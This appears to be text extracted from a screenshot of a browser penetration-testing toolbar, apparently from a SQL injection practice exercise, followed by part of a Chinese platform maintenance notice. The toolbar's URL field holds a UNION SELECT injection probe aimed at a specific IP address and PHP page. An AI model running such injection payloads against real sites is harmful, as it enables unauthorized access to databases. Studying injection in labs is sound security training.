 Load URL
http://219.153.49.228:46651/new_list.php?id=1 union select null,null from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
关于平台停机维护的通知
各位 平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行
停 机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进
行系统操作，如仍在系统升级期间进行操作， 所带来的影响后果自行负责，